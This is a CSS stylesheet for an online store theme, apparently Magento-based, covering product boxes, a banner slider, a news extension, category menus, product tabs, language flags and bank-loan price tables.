.related-box .related-product-img{float:left; height:52px; width:50px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell; padding:5px 10px 0 5px;}
.related-box .related-product-img a{border:1px solid #e5e5e5; display:block; height:50px; overflow:hidden; padding:0; vertical-align:middle; width:50px;}
.related-box .related-product-img a:hover{border:1px solid #FCB813;}
.related-box .product-name{font-size:12px; padding-top:3px; height:3.5em; overflow:hidden;}
.related-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.related-box .product-other-info .regular-price span {color:#fcb813 !important;}
.related-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.related-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px; font-size:13px;}
.related-box .price-box .old-price{font-size:13px;}
.related-box .product-other-info .percent-off{display:none;}
.cms-page-view .related-list li.item{margin-left:26px;}
.related-box-note{padding-bottom:5px;}
.related-link-wishlist{float:right;}

/* Cross-sell Product List ======================================================================*/
.crosssell-box {height:auto; overflow:hidden; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-bottom:8px;}
.crosssell-box-title{font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A;}
.crosssell-box-title span{color:#FFFFFF; font-size:12px; font-weight:bold;}
.crosssell-box-title span{float:left;}
.crosssell-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:5px 0 5px 1px; position:relative; border-bottom:1px solid #ddd;}
.crosssell-box-list li.item{width:100%; height:73px; display:inline; float:left; position:relative;}
.crosssell-box-list li.item.last {background: #f9f9f9;}
.crosssell-box .crosssell-product-img{float:left; height:52px; width:50px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell; padding:2px 10px 0 5px;}
.crosssell-box .crosssell-product-img a{border:1px solid #e5e5e5; display:block; height:50px; overflow:hidden; padding:0; vertical-align:middle; width:50px;}
.crosssell-box .crosssell-product-img a:hover{border:1px solid #FCB813}
.crosssell-box .product-name{font-size:12px; padding-top:0px !important; margin-top:0px !important; height:4em; overflow: hidden;}
.crosssell-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.crosssell-box .product-other-info .regular-price span {color:#fcb813 !important;}
.crosssell-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.crosssell-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.crosssell-box .product-other-info .percent-off{display:none;}
.cms-page-view .crosssell-list li.item{margin-left:26px;}
.crosssell-box-note{padding-bottom:5px;}

/* Home Before Footer */
.before_footer{margin:10px 0;border:1px solid #EAEAEA; }
.before_footer .home_viewed_block .head{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.before_footer .home_viewed_block .head span{color: #003B7F; display: inline-block; font-size: 13px; font-weight: bold; height: 25px; line-height: 25px; text-indent: 22px; }
.before_footer .home_viewed_content{height:243px; padding:12px 10px 0 10px; overflow:hidden; }
.before_footer .home_viewed_block{width:446px; float:left; border-right:1px solid #eaeaea;}
.before_footer .home-box{width:750px; float:right; border:0;margin:0; }
.before_footer .home-box .catalog-listing{border-bottom:0; height:243px;}
.before_footer .home-list li.item {margin-left:18px;}
.before_footer .home-box .head span{background:none;}
.before_footer .home_viewed_block .item_image{border:1px solid #ccc; float:left; width:45px; height:45px; margin-right:15px;}
.before_footer .home_viewed_block .other_info{float:left; width:360px;}
.before_footer .home_viewed_block .item_list{height:59px; overflow:hidden;}
.before_footer .regular-price .price{color:#000}
.before_footer .home_viewed{height:233px; overflow:hidden;}

/* Home Banners */
#home-banners{display:block; margin-top:10px; width:100%;}
/*.home-banners li{float:left; padding-right:10px}
.home-banners li.banner3{padding-right:0;}*/

/* Home Page Slide Show ===================================================================*/
.top-banners{width:590px; float:left;}

#slider { 
    position: relative;
    height: 224px;
    width: 590px;
    z-index: 0;
    overflow: hidden;

	margin-bottom:10px;
}
div.scroller { 
    height:224px;
    width: 590px;
    overflow: hidden;
    position: relative; 
	z-index:0;
}
div.slidercontrolwr {
    position:absolute;
    right:8px;
    bottom:8px;
    z-index:1;    
}
div.scroller img{
    border: none;
}
div.scroller div.sectionslide {  
    height:224px;
    overflow:hidden;
    float:left;
}
div.scroller div.content {
    width: 10000px;
    padding: 0px;
}
.content .sliderdescription{
    padding: 0px 10px;
    position:relative;
    top:-30px;
    color: #000;
    font: 11px bold 'Titillium Web', Helvetica, sans-serif;
}   
.content .sliderdescription p{ line-height: 20px; text-align: center; }
div.sliderdescription:hover{ background: #fff; }
.content a { text-decoration: none; color: #000; }
.content a:hover { text-decoration: underline; }

.slidercontrol { }
.slidercontrol a {
    float: left;
    padding: 0;
	line-height:1.25em;
    margin: 0 1px;
    text-decoration: none;
    color: #999;
    font-weight: bold;
    overflow: hidden;   
    text-align: left;
	background:url(../images/banner_off.png) no-repeat;
	height:13px;
	width:13px;
	display:block;
	text-indent:-10000px;

}   
.slidercontrol a:hover,
.slidercontrol a.active { color: #000; background:url(../images/banner_on.png) no-repeat; }

/* Scroll Top and Bottom ======================================================================================= */

.nav_up{
	position:fixed;
	background:transparent url(../images/gotop.gif) no-repeat 0 0;
	width:18px;
	height:10px;
	top:286px;
	opacity:0.7;
	right:15px;
	white-space:nowrap;
	cursor: pointer;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}
.nav_down{
	position:fixed;
	background:transparent url(../images/gotop.gif) no-repeat 0 -11px;
	width:18px;
	height:10px;
	top:300px;
	opacity:0.7;
	right:15px;
	white-space:nowrap;
	cursor: pointer;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}

.nav_up:hover, .nva_down:hover, .nav_up.hoverClass, .nav_down.hoverClass{opacity:1; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)  }


/* ============================================================================================================*/

.jcarousel-skin-tango .jcarousel-container {

}

.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 183px;
	padding:0 0 0 25px;

}


.jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width:  164px;
}


.jcarousel-skin-tango .jcarousel-item {
    width: 164px;

}

.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-left: 0;
    margin-right: 10px;
	padding-top:20px;

}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}


.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: 80px;
    right: 5px;
    width: 15px;
    height: 19px;
    cursor: pointer;
    background: transparent url(../images/special_arrow.gif) no-repeat -15px 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: 5px;
    right: auto;
    background-image: url(../images/special_arrow.gif);
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-horizontal:focus {

}



.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: -15px -20px;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: 80px;
    left: 5px;
    width: 15px;
    height: 19px;
    cursor: pointer;
    background: transparent url(../images/special_arrow.gif) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: 5px;
    background-image: url(../images/special_arrow.gif);
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover, 
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus {


}



.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: 0 -20px;
}


/* Home Page Special Block */
.special-box{height:370px; width:224px; float:right; position:relative; border:0px solid #ddd;}
.special-box.home-box{margin-top:0;}
.dealsoff{position:absolute; width:105px; height:35px; background:url(../images/offbg.png) no-repeat; top:55px; right:-10px; padding-left:22px; color:#fff; font-weight:bold; z-index:9999;}
.percent-off{display:none;}
.cms-index-index .special-box .percent-off{display:block; top:27px;  position:absolute; z-index:10000; color:#fff; font-weight:bold; margin-left:89px; width:20px; line-height:15px;}
.special-price  .price-label, .old-price  .price-label{display:none;}
.special-price .price{color:#FF5A00; font-weight:bold;}
.cms-index-index .special-box .buyLinks{display:block; top:31px;  position:absolute; z-index:10000; color:#fff; font-weight:bold; margin-left:122px; width:35px; line-height:15px; height:22px; text-indent:-10000px;}



/* CL NEWS EXTENSION CSS */
.news-item {
    margin:0 0 15px 0;
}

.news-item span.date {
    font-size:90%;
}

.news-item-comment form {
    margin:20px 0px 0px;
    display:block;
    clear:both;
}

.prev {
    float:left;
    margin:4px 12px 5px 0;
}

.date {
    color:#999999;
    font-size:12px;
	float:left;
}

.news-item .date{float:none;}

.clearing {
    clear:both;
    font-size:1px;
    height:1px;
    line-height:1px;
}

.comment-item {
    margin:10px 0 0 0;
}

.comment-item .username {
    font-size:12px;
    margin:0px;
    color:#1E7EC8;
    display:inline;
}

.block.news-categories {
    border: 1px solid #C4C1BC;
    margin: 0 0 15px;
}

.block.news-categories .block-title {
    background: #efefef;
    border-bottom: 1px solid #DDDDDD;
    padding: 2px 9px;
}

.block.news-categories .menu-categories {
    margin:0px;
    padding: 5px 9px;
}

.block.news-categories .menu-categories h5, .menu-categories ul li{
    font-size:12px;
    margin:0px;
}

.block.news-categories .block-title strong {
    color: #E26703;
    display: block;
    font: bold 12px/16px 'Titillium Web',Helvetica,sans-serif;
    min-height: 16px;
    padding: 1px 0;
    text-transform: uppercase;
}

.news {
    text-align:justify;
    }


.news-item {
    clear:both;
    padding-bottom:20px;
    }
.news_image {
    float:left;
    margin:3px 10px 5px 0px;
    }
.news-item .description {
    text-align:justify;
    }
.news-item .description p {
    display:inline;
    margin:0px;
    }
.news-item .comment {
    float:right;
    font-size:12px;
    padding-top:5px;
    }
.social {
    padding-top:0;
    height:35px;
    }
.social .google_button {
    float:left;
    width:80px;
    overflow:hidden;
    }
.social .fb-like {
    float:left;
    }

.news-item-comment {
    clear:both;
    padding-bottom:20px;
    }
.news-item-comment p.required {
    text-align:left;
    }
.news .loadfile {
    text-align:right;
    }
.news .loadfile a {
    background: url(../images/sprites_repeat.gif) 0px -1781px no-repeat;
    padding:1px 0 0 20px;
    }
#postComment label {
    float:left;
    width:80px;
    }
#postComment .input-box {
    padding-bottom:9px;
    }
#postComment input[type="text"] {
    width:200px;
    }
label .required {
    color:red;
    }
#postComment .validation-advice {
    margin-left:80px;
    }
#postComment .button-set {
    padding-left:80px;
    }

#comment_block .comment-item div {
    padding-left:40px;
    }

/*-- pager --*/
.news-item-comment .pager {
    background:none;
    margin-top:20px;
    padding-top:10px;
    text-align:left;
    }
.news-item-comment .pager span {
    cursor:pointer;
    border:1px solid #dadfe0;
    float:left;
    height:19px;
    width:20px;
    text-align:center;
    margin-right:6px;
    line-height:19px;
    }
.news-item-comment .pager span.current {
    cursor:default;
    background:#f6f6f6;
    }
.news-item-comment .pager span:hover {
    background:#f6f6f6;
    }
.news-item-comment .pager #prev,
.news-item-comment .pager #next {
    border:none !important;
    background:none !important;
    padding:0px !important;
    margin:0px !important;
    width:auto !important;
    }
.news-item-comment .pager .prev,
.news-item-comment .pager .next {
    width:auto;
    padding:0 5px;
    margin-top:0px;
    }
/*-- /pager --*/
.print-btn {
    float:right;
    background: url(../images/sprites_repeat.gif) 0px -1741px no-repeat;
    padding-left:20px;
    }
#clloader {
    position:absolute;
    margin-left:333px
    }
.tags {
    background: url(../images/sprites_repeat.gif) 0px -1701px no-repeat;
    padding-left:20px;
    }

.all-news-item, .news-item-block{border:1px solid #ddd; padding:10px;}


/* ======================================================================================= */


/* =============== Custom Menu =======================================*/



#custommenu {

    font-size: 14px;
    padding: 0;
	text-align:left;
	position:relative;
	width:220px;
	display:none;
	font:0.9em 'Titillium Web';
	color:#000;
	border-bottom:3px solid #ddd;
	border-radius:0 0 3px 3px;
	z-index:100;

}

#custommenu a.level1 {color:#000; font-size:12px; /*padding:10px 0 0 0;*/}
#custommenu a.level2{color:#666; font-size:12px; padding:2px 0;}
div.menu .parentMenu a{font-size:12px; font-weight:normal; color:#333; font-weight:bold; display:block; height:25px; width:198px;}
div.menu .parentMenu a:hover{color:#666;}
a.itemMenuName.level1{background:url(../images/menu_bg.jpg) no-repeat 0 5px; }
a.itemMenuName.level1.item1{background:none;}
.itemSubMenu.level1{padding-bottom: 10px; padding-top:4px;}
.wp-custom-menu-popup a:hover{text-decoration:underline;}

.nav-hover#custommenu, .show_menu .force#custommenu{display:block;}

#sidenav{width:220px; position:absolute;}
#topnav{width:970px; background:url(../images/sprites_repeat.gif) repeat-x 0 -200px #f28200; height:30px; float:right;}
#sidenav_header{height:30px; }
#topnav ul li{display:block; padding:0 10px; line-height:30px; height:30px; float:left; background:url(../images/sprites_repeat.gif) no-repeat right -880px; }
#topnav ul li a{text-decoration:none; color:#fff; font-size:12px; font-weight:normal; display:block; height:30px; }
#topnav ul li a:hover{background:url(../images/sprites_repeat.gif) no-repeat center -914px}
#sidenav_header a{color:#fff; font-weight:bold;font-size:14px; text-decoration:none; line-height:30px; padding-left:15px; background:url(../images/sprites_repeat.gif) no-repeat 190px -88px #334154; height:30px; display:block; border-radius:3px 3px 0 0;}
/* #topnav ul li.top-link1 a span{background:url(../images/sprites_repeat.gif) no-repeat 0 -1032px; padding-left:30px; }
#topnav ul li.top-link3 a span{background:url(../images/sprites_repeat.gif) no-repeat -7px -1080px; padding-left:20px; } */
#topnav ul li.last a span{background:url(../images/sprites_repeat.gif) no-repeat -7px -1121px; padding-left:20px; } 



div.menu {
   
	position:relative;
	width:218px;
	border:1px solid #ddd;
	border-top:1px solid #f8f8f8;
	height:25px;
	z-index:100;
	background:url(../images/other_sprites.gif) repeat-x 0 -50px;
	line-height:25px;

}

div.menu .parentMenu{background:url(../images/menu_arrow_bg.gif) no-repeat  -1px -121px;}

div.menu .parentMenu a{width:219px; text-indent:30px; font-weight:normal; background:url(../images/categories_ico.png) no-repeat 0 0;}

div.menu.top1 .parentMenu a span 
{background:url(../images/new_category_bestseller.gif) no-repeat right 0; padding-right: 70px;} 

div.menu.top1 .parentMenu a{background-position:0 -0px;}
div.menu.top2 .parentMenu a{background-position:0 -30px;}
div.menu.top3 .parentMenu a{background-position:0 -60px;}
div.menu.top4 .parentMenu a{background-position:0 -90px;}
div.menu.top5 .parentMenu a{background-position:0 -120px;}
div.menu.top6 .parentMenu a{background-position:0 -150px;}
div.menu.top7 .parentMenu a{background-position:0 -180px;}
div.menu.top8 .parentMenu a{background-position:0 -210px;}
div.menu.top9 .parentMenu a{background-position:0 -240px;}
div.menu.top10 .parentMenu a{background-position:0 -270px;}
div.menu.top11 .parentMenu a{background-position:0 -300px;}
div.menu.top12 .parentMenu a{background-position:0 -330px;}
div.menu.top13 .parentMenu a{background-position:0 -360px;}
div.menu.top14 .parentMenu a{background-position:0 -390px;}
div.menu.top15 .parentMenu a{background-position:0 -420px;}
div.menu.top16 .parentMenu a{background-position:0 -450px;}
div.menu.top17 .parentMenu a{background-position:0 -480px;}
div.menu.top18 .parentMenu a{background-position:0 -510px;}
div.menu.top19 .parentMenu a{background-position:0 -540px;}
div.menu.top20 .parentMenu a{background-position:0 -570px;}
div.menu.top21 .parentMenu a{background-position:0 -600px;}
div.menu.top22 .parentMenu a{background-position:0 -630px;}
div.menu.top23 .parentMenu a{background-position:0 -660px;}
div.menu.top24 .parentMenu a{background-position:0 -690px;}
div.menu.top25 .parentMenu a{background-position:0 -720px;}
div.menu.top26 .parentMenu a{background-position:0 -750px;}
div.menu.top27 .parentMenu a{background-position:0 -780px;}
div.menu.top28 .parentMenu a{background-position:0 -810px;}
div.menu.top29 .parentMenu a{background-position:0 -840px;}
div.menu.top30 .parentMenu a{background-position:0 -870px;}
div.menu.top31 .parentMenu a{background-position:0 -900px;}



div.menu.top5 .parentMenu a span,
div.menu.top6 .parentMenu a span,
div.menu.top7 .parentMenu a span,
div.menu.top8 .parentMenu a span
{background:url(../images/new_category_blue.gif) no-repeat right 0; padding-right: 30px;}


div.menu.top1 .parentMenu.itemMenuName .level2 .item1 a span
{background:url(../images/new_category.gif) no-repeat right 0; padding-right: 30px;}

div.itemMenuName .level2 .item1.itemMenu .level2.itemSubMenu .level1 a span
{background:url(../images/new_category.gif) no-repeat right 0; padding-right: 30px;}


div.menu.act {
}
div.menu.actiwe {

	z-index:1001;
	border:1px solid #cc0000;
	border-right:0;
	width:220px;
	
}

div.menu.actiwe .parentMenu{background-color:#fff;}

div.wp-custom-menu-popup {
    position:absolute;
    z-index:1000;
   /* margin-left:220px;*/
    margin-top: -30px;
    border:1px solid #cc0000;
	border-bottom:2px solid #cc0000;
	border-right:2px solid #cc0000;
	box-shadow: 8px 5px 5px 0 rgba(0, 0, 40, 0.4);
    display: none;
    background-color:#fff;
    text-align:left;
}


div.wp-custom-menu-popup {
    padding: 5px 12px 6px 8px;

}


div.menu a, div.wp-custom-menu-popup a {
    text-decoration: none;
    float: left;
    display:block;
}
div.wp-custom-menu-popup a.actParent {
    color: #4D4D4D;
}
div.wp-custom-menu-popup a.act {
    color: #A52A2A;
}
div.column {
    float:left;
    width:198px; /* column width */
    padding:5px;
	border-right:1px solid #efefef;
}

div.column.last{border-right:1px solid #fff;; }

div.itemSubMenu {
    margin-left:10px;
}
.clearBoth {
    clear:both;
}


/* Easy Tab */
/********************** Tabs */
.tabs { margin: 15px 0px 0 0; overflow:hidden; border-bottom:2px solid #1B61AF;  zoom: 1; height:28px;}
.tabs li                { float:left; border-right:1px solid #ffffff; border-left:1px solid #fff; font-size:0.9em; background: #efefef; }
.tabs li.first          { border-left:0; }
.tabs li.last           { border-right:0; }
.tabs a                 { display:block; padding:6px 10px; color:#444; text-decoration: none; font-size:12px;}
.tabs a:hover           { background-color:#ddd; text-decoration:none; color:#444; ; text-decoration: none;}
.tabs li.active a,
.tabs li.active a:hover { background:url(../images/sprites_repeat.gif) repeat-x 0 -1286px #496778;  font-weight:normal; color:#fff; }
.product-collateral .padder{border:0px solid #ddd; border-top:0; padding:20px 15px 10px 15px; font-size:12px; }
.product-collateral .padder .box-collateral{border-bottom:0; margin-bottom:0; padding-bottom:0;}

#product_tabs_tags_tabbed_contents.input-box input	{ width: 300px; }
#product_tabs_tags_tabbed_contents .input-box	{ width: 300px; float:left; margin-right: 10px;}
#product_tabs_related_tabbed_contents li	{ float:left; margin-right: 10px;}
#product_tabs_related_tabbed_contents ol	{ clear: both;}
.product-collateral:after { content:"."; display:block; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; zoom: 1}
#product_tabs_review_tabbed_contents h3{padding-top:0; font-size:12px; color:#000; font-weight:bold;}
#product_tabs_review_tabbed_contents h4{font-size:12px; font-weight:normal; }
#product-review-table.data-table{width:55%;}
#product-review-table.data-table th {font-weight:normal; width:16%; }
#product-review-table.data-table thead th{background:#F2F2F2; color:#000;}
#product-review-table.data-table tbody{background:#FFF}
#product_tabs_review_tabbed_contents .form-list{margin-top:20px;}
#product_tabs_review_tabbed_contents .buttons-set button.button{float:none;}
#product_tabs_review_tabbed_contents .head strong{color:#FF5A00; font-size:14px; font-weight:bold; }
#product_tabs_review_tabbed_contents .head{border-bottom:1px solid #E5DCC3}
#product_tabs_review_tabbed_contents ol li{margin:15px 0;  padding-bottom:15px; border-bottom:1px solid #ddd;}
#product_tabs_review_tabbed_contents ol li strong{color:#000;}
#product_tabs_review_tabbed_contents .ratings-list{font-weight:bold; font-size:10px; margin:8px 0;}
#product_tabs_review_tabbed_contents .ratings-list tr{height:18px;}
#product_tabs_review_tabbed_contents .ratings-list td{padding:0 8px 0 0;}
#product_tabs_review_tabbed_contents .ratings-list .rating-box{margin:0;}
#product_tabs_review_tabbed_contents h2 {color:#FF5A00; margin-bottom:5px;}


/* Featured Categories */
/**
 * SFC - Featured Catagories Extension
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to support@storefrontconsulting.com so we can send you a copy immediately.
 *
 *
 * @package    SFC_FeaturedCategories
 * @copyright  (C)Copyright 2010 StoreFront Consulting, Inc (http://www.StoreFrontConsulting.com/)
 * @author     Adam Lundrigan
 */

.featured-cat {
	float: left;
	display:inline;
	width: 167px;
	margin:23px 0 0 23px;

}

.featured-cat-right {
	float: right;
	margin: 0px;
}

.featured-cat .cat-image {
	display: table-cell;
    height: 124px;
    overflow: hidden;
    text-align: center;
    vertical-align: middle;
    width: 157px;

}

.featured-cat .cat-image img {
	width: 155px;
	height: 120px;

}

.featured-cat .cat-image a{border:0px solid #fff; width:155px; height:120px; display:block;}
.featured-cat .cat-image a:hover{border:0px solid #F2F2F2;}

.featured-cat .cat-title {
  
}

.featured-cat .cat-title a,
.featured-cat .cat-title a:hover
{
	color: #D71921;
	padding:2px 0 6px 0;
	font-size:12px;
	font-weight: bold;
	display:block;
}

.featured-cat ul {
	list-style-type: none;
	padding: 5px 0px 0px 4px;
	margin: 0px;
	line-height:14px;
} 

.featured-cat ul li{line-height:16px;}

.featured-cat li.subcat-title a 

{

	color: #666;
	font-size:12px;
	text-decoration:none;
	padding-left:7px;
	background:url(../images/sprites_repeat.gif) no-repeat 0 -143px;
}

.featured-cat li.subcat-title a:hover{text-decoration:underline; color:#000;}


.featured-cat-content{   
    /*background: url("../images/focal_bg.png") repeat scroll 0 0 transparent*/
    height: 275px;
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.featured-cat-block{display:none;border:1px solid #ddd; padding-top:1px; float:left; width:968px; height:293px; overflow:hidden;}


.featured-cat-title{
    background: url("../images/sprites_repeat.gif") repeat-x 0 -60px;
    height: 26px;
    line-height: 26px;
    text-align: left;

}

.featured-cat-title h2{   
    background: url("../images/sprites_repeat.gif") no-repeat 14px  -1143px;
    color: #003B7F;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    text-indent: 22px;
	font-size:13px;
	font-weight:bold;
}



/* =============== End of Custom Menu =======================================*/

/* CMS page */
.page-head h3{font-size:16px; font-style:italic; margin-bottom:18px}
.cms-page-view dt{font-size:13px; font-weight:bold; line-height:15px;}
.cms-page-view .col-main ul{list-style:disc; padding-left:20px;}
.cms-page-view .col-main ul li a{color:#09318B;}
.cms-page-view .col-main .qq-arrivals-pagination ul{list-style:none; padding-left:0px;}
.cms-page-view .col-main .qq-arrivals-pagination ul li a{color:#09318B;}

/* top language block */

.currency-switch.language-switch{width:160px;}
.currency-switch.language-switch ul li{background:none;}
.currency-switch.language-switch ul li a.outer{text-indent:6px; width:160px;}
.currency-switch.language-switch ul li  a.four:hover, .currency-switch.language-switch ul li:hover > a.four{background:#fff;}
.currency-switch.language-switch ul li div.tab_right1{padding:1px 10px 6px 10px; width:140px;}
.currency-switch.language-switch .tab_right1 p a, a#top-language em{background:url(../images/other_sprites.gif) no-repeat 0 -213px; padding-left:25px; }
a#top-language em{padding-left:19px;}

.currency-switch.language-switch .tab_right1 p a.cn, a#top-language.cn em{background-position:0 -197px;}
.currency-switch.language-switch .tab_right1 p a.us, a#top-language.us em{background-position:0 -213px;}
.currency-switch.language-switch .tab_right1 p a.jp, a#top-language.jp em{background-position:0 -229px;}
.currency-switch.language-switch .tab_right1 p a.ca, a#top-language.ca em{background-position:0 -245px;}
.currency-switch.language-switch .tab_right1 p a.de, a#top-language.de em{background-position:0 -261px;}
.currency-switch.language-switch .tab_right1 p a.es, a#top-language.es em{background-position:0 -277px;}
.currency-switch.language-switch .tab_right1 p a.au, a#top-language.au em{background-position:0 -293px;}
.currency-switch.language-switch .tab_right1 p a.br, a#top-language.br em{background-position:0 -309px;}
.currency-switch.language-switch .tab_right1 p a.pt, a#top-language.pt em{background-position:0 -325px;}
.currency-switch.language-switch .tab_right1 p a.fr, a#top-language.fr em{background-position:0 -341px;}
.currency-switch.language-switch .tab_right1 p a.ru, a#top-language.ru em{background-position:0 -357px;}
.currency-switch.language-switch .tab_right1 p a.tw, a#top-language.tw em{background-position:0 -373px;}
.currency-switch.language-switch .tab_right1 p a.ar, a#top-language.ar em{background-position:0 -389px;}
.currency-switch.language-switch .tab_right1 p a.ch, a#top-language.ch em{background-position:0 -405px;}
.currency-switch.language-switch .tab_right1 p a.at, a#top-language.at em{background-position:0 -421px;}
.currency-switch.language-switch .tab_right1 p a.be, a#top-language.be em{background-position:0 -437px;}

.currency-switch.language-switch .tab_right1 p a.fi, a#top-language.fi em{background-position:0 -453px;}
.currency-switch.language-switch .tab_right1 p a.il, a#top-language.il em{background-position:0 -469px;}
.currency-switch.language-switch .tab_right1 p a.it, a#top-language.it em{background-position:0 -485px;}
.currency-switch.language-switch .tab_right1 p a.kr, a#top-language.kr em{background-position:0 -501px;}
.currency-switch.language-switch .tab_right1 p a.mo, a#top-language.mo em{background-position:0 -517px;}
.currency-switch.language-switch .tab_right1 p a.hk, a#top-language.hk em{background-position:0 -533px;}
.currency-switch.language-switch .tab_right1 p a.nl, a#top-language.nl em{background-position:0 -549px;}
.currency-switch.language-switch .tab_right1 p a.mx, a#top-language.mx em{background-position:0 -565px;}
.currency-switch.language-switch .tab_right1 p a.nz, a#top-language.nz em{background-position:0 -581px;}
.currency-switch.language-switch .tab_right1 p a.no, a#top-language.no em{background-position:0 -597px;}
.currency-switch.language-switch .tab_right1 p a.za, a#top-language.za em{background-position:0 -613px;}
.currency-switch.language-switch .tab_right1 p a.se, a#top-language.se em{background-position:0 -629px;}
.currency-switch.language-switch .tab_right1 p a.ae, a#top-language.ae em{background-position:0 -645px;}
.currency-switch.language-switch .tab_right1 p a.tr, a#top-language.tr em{background-position:0 -661px;}
.currency-switch.language-switch .tab_right1 p a.sg, a#top-language.sg em{background-position:0 -677px;}
.currency-switch.language-switch .tab_right1 p a.sa, a#top-language.sa em{background-position:0 -693px;}
.currency-switch.language-switch .tab_right1 p a.gb, a#top-language.gb em{background-position:0 -709px;}


.clear {
 clear: both;
 display: block;
 overflow: hidden;
 visibility: hidden;
 width: 0;
 height: 0;
}
/* Clears ================================================================================ */
.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-view .box-tags .form-add:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.footer .footer_top:after,
.before_footer:after,
.home_viewed .item_list:after,
.search_term ul.term-list:after,
.cms-index-index .col-main .std:after,
.box-recent-review .items-content .item-list:after,
.subscribe-content:after,
.product-vew .add-to-cart:after,
.product-view .add-to-links:after,
.product-view #product-options-wrapper dl:after,
.pager .pages:after,
.sorter .sort-by:after,
.average-customer-rating:after,
.products-list .f-fix:after,
.block-subscribe .subscribe-content:after,
.cart-collaterals .discount-form:after,
.home-banners:after,
.send-friend .form-list li p:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
/* ======================================================================================= */

	

div#bank-loan {
    width: 100%;
    padding-bottom: 8px;
    display: none;
}

div#bank-loan div.loan-bank {
    color: #000;
	font-weight: bold;
	padding: 10px 0 10px 10px;
}

div#bank-loan div.loan-price {
     width: 170px;
}

span.loan-bank {


}

span.loan-red {
    color: #D71921;
	font-weight: bold;
}

div.loan-notice {
    font-style: italic;
	padding-left: 10px;
	font-size: 11px;
	line-height: 14px;
}
.loan-year {
    width: 65px;
	padding-left: 10px;

}



table.bankloan-table {border: 1px solid #ddd; width: 100%}
.bankloan-table td {padding: 4px; margin: 3px;}
.bankloan-table th {color: #000; background-color: #f2f2f2; font-weight: bold; font-size: 14px; text-align: center; height: 35px; vertical-align: middle}
.bankloan-table td.value-per-month {color: #d71921; font-weight: bold; font-size: 18px; text-align: center; height: 55px; vertical-align: middle}
.bankloan-table td.per-month {color: #000; font-size: 11px; text-align: center; height: 15px;}
div.per-month {font-size: 11px; font-weight: normal; color: #000}


/* end of bank loan styles*/




 /*extra css and fixes*/
